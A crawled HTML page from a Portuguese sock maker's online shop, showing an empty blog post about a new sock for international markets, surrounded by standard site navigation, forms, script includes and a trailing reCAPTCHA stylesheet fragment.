  <div class="blockcart cart-preview inactive" data-refresh-url="//www.purecosocks.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-font icon-basket"></i>
        <span class="hidden-sm-down text-cart">Cart</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>


    </div>
            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"></div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">

              <div class="bg-wapper">
          <div class="bg-inner">
              
                <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.purecosocks.com/en/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.purecosocks.com/en/blog.html">
            <span itemprop="name">Blog</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.purecosocks.com/en/blog/institutional-c22.html">
            <span itemprop="name">Institutional</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.purecosocks.com/en/blog/cm-socks-cria-nova-meia-para-apostar-no-mercado-internacional-b44.html">
            <span itemprop="name">CM Socks cria nova meia para apostar no mercado internacional</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
              
          </div>
        </div> 
            
      
      
              <div class="container">
                <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    
	<section id="main">
			
			<div id="blogpage">
				<article class="blog-detail">
											<h1 class="blog-title">CM Socks cria nova meia para apostar no mercado internacional</h1>
						<div class="blog-meta">
														<span class="blog-author">
								<i class="material-icons">person</i> <span>Posted By: </span>
								<a href="https://www.purecosocks.com/en/blog.html?author=CMSOCKS" title="CMSOCKS">CMSOCKS</a>
							</span>
							
														<span class="blog-cat"> 
								<i class="material-icons">list</i> <span>In: </span> 
								<a href="https://www.purecosocks.com/en/blog/institutional-c22.html" title="Institutional">Institutional</a>
							</span>
							
														<span class="blog-created">
								<i class="material-icons">&#xE192;</i> <span>On: </span> 
								<time class="date" datetime="2018">								
																		Saturday,	<!-- day of week -->
																		July		<!-- month-->			
										
									28 <!-- day of month -->	
											
									2018	<!-- year -->
								</time>
							</span>
														
														<span class="blog-ctncomment">
								<i class="material-icons">comment</i> <span>Comment:</span> 
								0
							</span>
																					<span class="blog-hit">
								<i class="material-icons">favorite</i> <span>Hit:</span>
								70518
							</span>
													</div>

													<div class="blog-image">
								<img src="https://www.purecosocks.com/img/leoblog/b/1/44/lg-b-noticia_20.jpg" title="CM Socks cria nova meia para apostar no mercado internacional" class="img-fluid" />
							</div>
						
						<div class="blog-description">
															
														
						</div>
						
						

						
						<div class="social-share">
							 
		<div class="social-wrap">
			<div class="social-heading"> <b>Like This</b> </div>
						<!-- Twitter Button -->
			<div class="itemTwitterButton">
				<a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" >
					Twitter
				</a>
				<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
			</div>

			 
			<!-- Facebook Button -->
			<div class="itemFacebookButton">
				<div id="fb-root"></div>
				<script type="text/javascript">
					(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));
				</script>
				<div class="fb-like" data-send="false" data-width="200" data-show-faces="true"></div>
			</div>

			 
			 	<!-- Google +1 Button -->
			<div class="itemGooglePlusOneButton">
				<g:plusone annotation="inline" width="120"></g:plusone>
				<script type="text/javascript">
				  (function() {
				  	window.___gcfg = { lang: 'en' }; // Define button default language here
				    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				    po.src = 'https://apis.google.com/js/plusone.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
				  })();
				</script>
			</div>
					</div>	 




						</div>
						
												<div class="extra-blogs row">
													<div class="col-lg-6 col-md-6 col-xs-12">
								<h4>In Same Category</h4>
								<ul>
																	<li><a href="https://www.purecosocks.com/en/blog/peúgas-carlos-maia-aposta-na-inovação-b45.html">Peúgas Carlos Maia aposta na inovação</a></li>
																	<li><a href="https://www.purecosocks.com/en/blog/campeão-de-peúgas-de-famalicão-ganha-meias-anti-entorse-b46.html">Campeão de peúgas de Famalicão ganha meias anti-entorse</a></li>
																</ul>
							</div>
							<div class="col-lg-6 col-md-6 col-xs-12">
								<h4>Related by Tags</h4>
								<ul>
																</ul>
							</div>
												</div>
						
																			<div class="blog-comment-block clearfix">
																	
<div id="blog-localengine">
					<h3>Comments</h3>
			
			<div class="comments clearfix">
											</div>
				
					<h3>Leave your comment</h3>
			<form class="form-horizontal clearfix" method="post" id="comment-form" action="https://www.purecosocks.com/en/blog/cm-socks-cria-nova-meia-para-apostar-no-mercado-internacional-b44.html" onsubmit="return false;">
				<div class="form-group row">
					<div  class="col-lg-3">
						<label class="control-label" for="inputFullName">Full Name</label>
					</div>
					<div class="col-lg-9">
						<input type="text" name="user" placeholder="Enter your full name" id="inputFullName" class="form-control">
					</div>
				</div>

				<div class="form-group row">
					<div class="col-lg-3">
						<label class="control-label" for="inputEmail">Email</label>
					</div>
					<div class="col-lg-9">
						<input type="text" name="email"  placeholder="Enter your email" id="inputEmail" class="form-control">
					</div>
				</div>

				<div class="form-group row">
					<div class="col-lg-3">
						<label class="control-label" for="inputComment">Comment</label>
					</div>
					<div class="col-lg-9">
						<textarea type="text" name="comment" rows="6"  placeholder="Enter your comment" id="inputComment" class="form-control"></textarea>
					</div>
				</div>

				<div class="form-group row">
					<div class="col-lg-3">
						<label class="control-label" for="inputEmail">Captcha</label>
					</div>
					<div class="col-lg-8 col-md-8 ipts-captcha">
						 <img src="https://www.purecosocks.com/en/blog/cm-socks-cria-nova-meia-para-apostar-no-mercado-internacional-b44.html?captchaimage=1" class="comment-capcha-image" align="left"/>
						<input class="form-control" type="text" name="captcha" value="" size="10"  />
					</div>
				</div>

				<input type="hidden" name="id_leoblog_blog" value="44">
				<div class="form-group row">
					<div class="col-lg-9 col-lg-offset-3">
						<button class="btn btn-secondary btn-submit-comment-wrapper" name="submitcomment" type="submit">
							<span class="btn-submit-comment">Submit</span>
							<span class="leoblog-cssload-container cssload-speeding-wheel"></span>
						</button>
					</div>
				</div>
			</form>
		</div>															
											
				</article>
			</div>
			
			<div class="hidden-xl-down hidden-xl-up datetime-translate">
				Sunday
				Monday
				Tuesday
				Wednesday
				Thursday
				Friday
				Saturday
				
				January
				February
				March
				April
				May
				June
				July
				August
				September
				October
				November
				December
							
			</div>
			</section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-footerinfo ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-3 col-lg-3 col-xl-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_2442258707178165" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMAÇÕES
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_2442258707178165">
                                                                        <li><a href="https://www.purecosocks.com/en/content/4-about-us" target="_self">about us</a></li>
                                                                                                <li><a href="https://purecosocks.com/files/politica-qualidade.pdf" target="_self">Política de Qualidade</a></li>
                                                                                                <li><a href="https://www.purecosocks.com/en/content/3-terms-and-conditions-of-use" target="_self">Termos e Condições</a></li>
                                                                                                <li><a href="https://www.purecosocks.com/en/content/7-aeu-legal-privacy" target="_self">Privacy</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-3 col-lg-3 col-xl-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_2271576957528513" data-toggle="collapse">
                    <h4 class="title_block">
	                LINKS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_2271576957528513">
                                                                        <li><a href="https://www.purecosocks.com/en/contacts" target="_self">contact</a></li>
                                                                                                <li><a href="https://www.purecosocks.com/en/order" target="_self">order</a></li>
                                                                                                <li><a href="https://www.purecosocks.com/en/order-history" target="_self">history</a></li>
                                                                                                <li><a href="https://www.purecosocks.com/en/my-account" target="_self">account</a></li>
                                                                                                <li><a href="https://www.purecosocks.com/en/sitemap" target="_self">sitemap</a></li>
                                                                                                <li><a href="https://www.livroreclamacoes.pt/" target="_self">Complaint book</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-3 col-lg-3 col-xl-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<div class="block_newsletter block">
  <h3 class="title_block">STAY UP TO DATE</h3>
  <div class="block_content"> 
          <p>Signup and keep up to date with our news</p>
        <form action="https://www.purecosocks.com/en/#footer" method="post"> 
      <button
        class="btn btn-outline float-xs-right"
        name="submitNewsletter"
        type="submit"
        value="Subscribe"
      >
  			<i class="icon-font icon-envelope"></i>
  		</button>
      <div class="input-wrapper">
        <input
          name="email"
          type="text"
          value=""
          placeholder="Your email address"
        >
      </div>
      <input type="hidden" name="action" value="0">
      <div class="clearfix"></div> 
    </form>

     
    
  </div>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->



  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/cmsockspeugas/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
          </ul>
  </div>



    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	
        <h4 class="title_block">CONTACTS</h4>
                    <p>4765-076 - Carreira VNF Portugal</p><p>Mobile:(+351) 938330842<br/>Tel:(+351) 252933573<br/>Fax:(+351) 252907135<br/></p><p>loja@purecosocks.com</p>
    	
</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_4139134237939035" class="block ApImage">
	

                            <img src="/themes/at_onsport/assets/img/modules/appagebuilder/images/logos-pure-02.jpg" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	
        </div>

    </div>
            </div>
</div>
</div>
    
				<script type="text/javascript">
					ga('send', 'pageview');
				</script></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-6 col-lg-6 col-xl-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	
                    © COPYRIGHT 2018 CMSOCKS. POWERED BY <a href="https://www.drible.pt" target="_blank">DRIBLE // Marketing Digital & Branding</a>
    	
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-6 col-lg-6 col-xl-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_11064596913742175" class="block ApImage">
	

                            <a href="#" >
                <img src="/themes/at_onsport/assets/img/modules/appagebuilder/images/2020-01.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:40px" />

                </a>
            	
        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	
                    <div class="investments"><a href="http://purecosocks.com/files/Ficha de Projeto 69609.pdf" target="_blank">Ficha de Projeto 69609</a><a href="http://purecosocks.com/files/Ficha de Projeto 22324.pdf" target="_blank">Ficha de Projeto 22324</a><a href="http://purecosocks.com/files/Ficha de Projeto 24588.pdf" target="_blank">Ficha de Projeto 24588</a><a href="http://purecosocks.com/files/Ficha de Projeto 32982.pdf" target="_blank">Ficha de Projeto 32982</a></div>
    	
</div>
    </div>
            </div>
</div>
</div>
    </div>
      </div>

        
                <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
            </footer>
      
    </main>

    
        <script type="text/javascript" src="https://www.purecosocks.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/themes/at_onsport/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/leoblog/js/leoblog.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/appagebuilder/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/leoslideshow/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/leoslideshow/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/leoslideshow/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/leofeature//js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/leofeature//js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/leofeature//js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/leoquicklogin//js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/leobootstrapmenu/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/leobootstrapmenu/js/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/blockgrouptop/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/themes/at_onsport/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/appagebuilder/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/appagebuilder/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/appagebuilder/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/appagebuilder/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/appagebuilder/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/appagebuilder/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.purecosocks.com/modules/appagebuilder/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
			
			<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
	
	<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
			
			<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  
		  <div class="modal-body">
				<div class="leo-quicklogin-form row">
	<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
			<div class="form-group text-right">				
				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>


		  </div> 
		  <div class="modal-footer">
					
		  </div>
		  
		</div>
	  </div>
	
</div><div class="leoquicklogin-mask"></div>

	<div class="leoquicklogin-slidebar">
		
		<div class="leoquicklogin-slidebar-wrapper">
			<div class="leoquicklogin-slidebar-top">
				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
					<i class="material-icons">&#xE5CD;</i>
					<span>Close</span>
				</button>
			</div>
			<div class="leo-quicklogin-form row">
	<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
			<div class="form-group text-right">				
				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>


			
			<div class="leoquicklogin-slidebar-bottom">
				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
					<i class="material-icons">&#xE5CD;</i>
					<span>Close</span>
				</button>
			</div>
		</div>
		
	</div>

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsIvkUAAAAAMIOohuSxwo-hGgA4xNE4xoAHBZs&co=aHR0cHM6Ly93d3cucHVyZWNvc29ja3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=69hj3qgx9p1w
body_size: 48632
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
